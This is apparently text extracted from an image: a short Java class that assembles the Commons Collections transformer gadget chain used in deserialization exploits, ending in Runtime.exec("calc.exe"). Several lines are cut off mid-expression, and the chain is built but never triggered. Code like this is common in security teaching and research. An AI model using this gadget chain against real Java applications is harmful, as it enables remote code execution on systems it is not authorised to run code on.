 public class Test {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0]
new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {"calc.exe"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
}
}